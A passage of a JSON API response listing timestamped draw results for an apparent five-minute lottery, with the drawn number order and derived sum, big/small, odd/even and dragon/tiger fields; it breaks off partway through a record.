{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-16 14:23:40","preDrawIssue":21290042,"preDrawCode":"06,05,07,10,03,02,04,08,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:18:40","preDrawIssue":21290041,"preDrawCode":"07,02,10,04,09,01,05,06,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:13:40","preDrawIssue":21290040,"preDrawCode":"08,05,06,02,09,01,03,07,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:08:40","preDrawIssue":21290039,"preDrawCode":"10,02,03,04,08,05,07,06,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 14:03:40","preDrawIssue":21290038,"preDrawCode":"05,01,09,06,10,02,08,07,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:58:40","preDrawIssue":21290037,"preDrawCode":"03,10,02,06,08,01,04,07,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:53:40","preDrawIssue":21290036,"preDrawCode":"08,10,07,06,01,02,05,04,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:48:40","preDrawIssue":21290035,"preDrawCode":"10,03,02,07,04,01,06,09,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:43:40","preDrawIssue":21290034,"preDrawCode":"07,10,04,06,09,02,03,08,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:38:40","preDrawIssue":21290033,"preDrawCode":"01,04,03,10,02,05,08,07,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:33:40","preDrawIssue":21290032,"preDrawCode":"03,05,02,08,06,07,09,04,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:28:40","preDrawIssue":21290031,"preDrawCode":"08,09,02,07,05,04,03,10,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:23:40","preDrawIssue":21290030,"preDrawCode":"07,02,06,03,04,09,10,08,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 13:18:40","preDrawIssue":21290029,"preDrawCode":"03,09,10,06,07,05,08,01,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:13:40","preDrawIssue":21290028,"preDrawCode":"07,01,02,04,09,06,08,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:08:40","preDrawIssue":21290027,"preDrawCode":"01,02,03,09,06,04,08,07,10,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 13:03:40","preDrawIssue":21290026,"preDrawCode":"06,09,05,10,01,02,07,03,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:58:40","preDrawIssue":21290025,"preDrawCode":"03,05,07,10,08,01,02,06,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:53:40","preDrawIssue":21290024,"preDrawCode":"06,07,03,04,01,10,09,05,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:48:40","preDrawIssue":21290023,"preDrawCode":"09,04,08,01,07,06,02,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:43:40","preDrawIssue":21290022,"preDrawCode":"05,10,03,08,06,01,04,07,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:38:40","preDrawIssue":21290021,"preDrawCode":"02,03,07,06,05,04,10,09,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:33:40","preDrawIssue":21290020,"preDrawCode":"08,04,03,01,10,06,07,05,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:28:40","preDrawIssue":21290019,"preDrawCode":"07,09,10,03,01,06,02,04,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:23:40","preDrawIssue":21290018,"preDrawCode":"06,08,10,03,02,07,05,09,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:18:40","preDrawIssue":21290017,"preDrawCode":"01,10,07,08,09,05,04,03,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 12:13:40","preDrawIssue":21290016,"preDrawCode":"01,03,05,10,06,09,04,07,02,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:08:40","preDrawIssue":21290015,"preDrawCode":"05,07,03,09,01,02,08,06,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 12:03:40","preDrawIssue":21290014,"preDrawCode":"08,03,02,04,06,05,01,07,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:58:40","preDrawIssue":21290013,"preDrawCode":"02,07,04,01,03,10,08,05,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:53:40","preDrawIssue":21290012,"preDrawCode":"02,08,01,09,05,10,03,06,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:48:40","preDrawIssue":21290011,"preDrawCode":"04,01,09,10,08,05,07,06,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:43:40","preDrawIssue":21290010,"preDrawCode":"09,05,03,08,06,07,02,10,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:38:40","preDrawIssue":21290009,"preDrawCode":"02,09,01,06,03,07,04,08,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:33:40","preDrawIssue":21290008,"preDrawCode":"06,05,07,02,01,04,08,09,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:28:40","preDrawIssue":21290007,"preDrawCode":"06,10,07,09,02,08,04,01,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:23:40","preDrawIssue":21290006,"preDrawCode":"07,01,03,08,05,02,04,09,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:18:40","preDrawIssue":21290005,"preDrawCode":"05,02,09,03,07,08,01,10,06,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:13:40","preDrawIssue":21290004,"preDrawCode":"01,10,05,06,07,08,04,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 11:08:40","preDrawIssue":21290003,"preDrawCode":"01,06,08,05,09,04,07,10,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 11:03:40","preDrawIssue":21290002,"preDrawCode":"09,10,06,01,03,07,08,02,05,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:58:40","preDrawIssue":21290001,"preDrawCode":"05,06,01,09,04,02,08,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:53:40","preDrawIssue":21290000,"preDrawCode":"04,01,10,02,08,05,09,03,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:48:40","preDrawIssue":21289999,"preDrawCode":"01,07,06,09,10,05,02,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:43:40","preDrawIssue":21289998,"preDrawCode":"01,05,08,06,03,02,09,04,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:38:40","preDrawIssue":21289997,"preDrawCode":"10,06,09,03,05,02,01,08,04,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:33:40","preDrawIssue":21289996,"preDrawCode":"03,09,02,10,07,01,06,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:28:40","preDrawIssue":21289995,"preDrawCode":"05,08,10,03,04,09,02,07,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:23:40","preDrawIssue":21289994,"preDrawCode":"05,01,09,08,02,07,04,03,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:18:40","preDrawIssue":21289993,"preDrawCode":"03,10,07,01,05,02,06,08,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:13:40","preDrawIssue":21289992,"preDrawCode":"04,02,03,09,06,08,07,01,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 10:08:40","preDrawIssue":21289991,"preDrawCode":"04,07,06,10,08,03,02,05,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 10:03:40","preDrawIssue":21289990,"preDrawCode":"07,09,08,05,10,03,06,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:58:40","preDrawIssue":21289989,"preDrawCode":"04,06,08,10,01,09,03,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:53:40","preDrawIssue":21289988,"preDrawCode":"01,06,02,07,08,10,09,05,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:48:40","preDrawIssue":21289987,"preDrawCode":"09,10,01,03,08,02,06,04,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:43:40","preDrawIssue":21289986,"preDrawCode":"03,08,02,05,09,01,07,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:38:40","preDrawIssue":21289985,"preDrawCode":"05,09,02,07,06,10,01,04,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:33:40","preDrawIssue":21289984,"preDrawCode":"10,06,05,03,09,01,08,02,04,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:28:40","preDrawIssue":21289983,"preDrawCode":"09,08,01,10,06,07,03,05,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:23:40","preDrawIssue":21289982,"preDrawCode":"02,07,09,03,08,01,10,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:18:40","preDrawIssue":21289981,"preDrawCode":"02,05,08,07,03,10,09,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:13:40","preDrawIssue":21289980,"preDrawCode":"09,05,07,10,02,04,01,08,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 09:08:40","preDrawIssue":21289979,"preDrawCode":"05,07,06,02,08,03,04,09,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 09:03:40","preDrawIssue":21289978,"preDrawCode":"04,08,10,05,01,09,07,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:58:40","preDrawIssue":21289977,"preDrawCode":"08,05,02,01,04,09,10,06,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:53:40","preDrawIssue":21289976,"preDrawCode":"10,06,02,01,04,05,09,07,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:48:40","preDrawIssue":21289975,"preDrawCode":"06,10,07,04,01,08,05,03,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:43:40","preDrawIssue":21289974,"preDrawCode":"01,10,09,05,02,03,07,08,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:38:40","preDrawIssue":21289973,"preDrawCode":"01,09,10,07,06,03,04,05,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:33:40","preDrawIssue":21289972,"preDrawCode":"03,04,08,10,02,01,06,09,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:28:40","preDrawIssue":21289971,"preDrawCode":"01,03,04,08,05,10,09,07,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:23:40","preDrawIssue":21289970,"preDrawCode":"07,01,03,02,05,10,04,09,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:18:40","preDrawIssue":21289969,"preDrawCode":"06,03,05,07,08,02,04,01,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:13:40","preDrawIssue":21289968,"preDrawCode":"05,04,07,10,02,01,08,06,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 08:08:40","preDrawIssue":21289967,"preDrawCode":"05,06,08,10,02,09,03,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 08:03:40","preDrawIssue":21289966,"preDrawCode":"03,02,07,04,01,10,05,08,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:58:40","preDrawIssue":21289965,"preDrawCode":"02,09,01,04,06,07,03,08,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:53:40","preDrawIssue":21289964,"preDrawCode":"02,04,03,05,08,01,06,09,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:48:40","preDrawIssue":21289963,"preDrawCode":"07,09,10,08,03,01,02,06,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:43:40","preDrawIssue":21289962,"preDrawCode":"07,06,04,01,02,05,08,03,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:38:40","preDrawIssue":21289961,"preDrawCode":"06,09,04,08,03,07,02,10,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:33:40","preDrawIssue":21289960,"preDrawCode":"03,10,02,09,07,08,05,04,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:28:40","preDrawIssue":21289959,"preDrawCode":"02,05,06,07,01,04,03,09,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:23:40","preDrawIssue":21289958,"preDrawCode":"01,04,05,10,09,06,08,07,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:18:40","preDrawIssue":21289957,"preDrawCode":"06,08,07,02,09,04,10,01,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 07:13:40","preDrawIssue":21289956,"preDrawCode":"02,03,09,08,01,04,10,06,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:08:40","preDrawIssue":21289955,"preDrawCode":"09,10,08,05,02,03,01,07,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 07:03:40","preDrawIssue":21289954,"preDrawCode":"06,02,03,05,09,08,01,10,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:58:40","preDrawIssue":21289953,"preDrawCode":"10,09,07,02,03,05,01,08,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:53:40","preDrawIssue":21289952,"preDrawCode":"07,08,09,05,02,06,10,04,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:48:40","preDrawIssue":21289951,"preDrawCode":"08,04,10,07,03,05,01,06,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:43:40","preDrawIssue":21289950,"preDrawCode":"08,07,10,04,02,06,03,01,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:38:40","preDrawIssue":21289949,"preDrawCode":"07,02,05,01,04,09,06,03,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:33:40","preDrawIssue":21289948,"preDrawCode":"09,08,05,06,03,10,02,01,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:28:40","preDrawIssue":21289947,"preDrawCode":"04,02,01,07,05,08,09,03,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:23:40","preDrawIssue":21289946,"preDrawCode":"06,01,08,05,03,07,10,04,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:18:40","preDrawIssue":21289945,"preDrawCode":"03,02,08,04,09,10,07,06,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:13:40","preDrawIssue":21289944,"preDrawCode":"10,05,07,01,08,09,03,06,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 06:08:40","preDrawIssue":21289943,"preDrawCode":"02,05,01,10,07,06,09,04,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 06:03:40","preDrawIssue":21289942,"preDrawCode":"05,07,03,10,04,02,06,01,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:58:40","preDrawIssue":21289941,"preDrawCode":"07,02,03,05,04,06,01,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:53:40","preDrawIssue":21289940,"preDrawCode":"06,04,03,01,07,02,08,05,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 